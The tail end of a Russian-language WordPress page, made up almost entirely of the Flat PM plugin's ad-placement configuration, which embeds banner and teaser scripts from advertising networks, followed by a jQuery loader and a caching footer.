t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"9742","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"9747","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"9732","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"9729","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"9749","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"9743","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"9730","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"9746","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"9744","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"9733","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"9748","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"9731","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"9735","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"9734","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"9740","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"9752","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"9741","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"9750","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"9751","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"9753","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"9754","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9738","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9745","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9739","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"9736","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"9737","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"9755","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"1"}},"ID":"9759","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang."]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"9756","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"9757","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"9758","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: vipdossier.ru @ 2024-03-03 22:55:02 by W3 Total Cache
-->